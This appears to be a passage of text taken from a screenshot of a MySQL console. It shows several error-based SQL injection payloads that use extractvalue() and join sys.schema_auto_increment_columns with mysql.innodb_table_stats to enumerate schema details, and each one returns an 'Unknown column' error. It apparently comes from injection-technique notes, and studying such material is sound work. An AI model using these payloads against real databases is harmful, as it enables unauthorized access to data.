 ts)b using(table_schema,column_name))c)));
ERROR 1054 (42S22): Unknown column 'table_schema' in 'from clause'
mysql> select 1 from liu_tbl where liu_name='1'and  extractvalue(1,concat('~',(select *from (s
elect*from sys.schema_auto_increment_columns a inner join (select *from mysql.innodb_table_sta
ts)b using(column_name,table_name))c)));
ERROR 1054 (42S22): Unknown column 'column_name' in 'from clause'
mysql> select 1 from liu_tbl where liu_name='1'and  extractvalue(1,concat('~',(select *from (s
elect*from sys.schema_auto_increment_columns a inner join (select *from mysql.innodb_table_sta
ts)b using(table_schema,table_name))c)));
ERROR 1054 (42S22): Unknown column 'table_schema' in 'from clause'
mysql>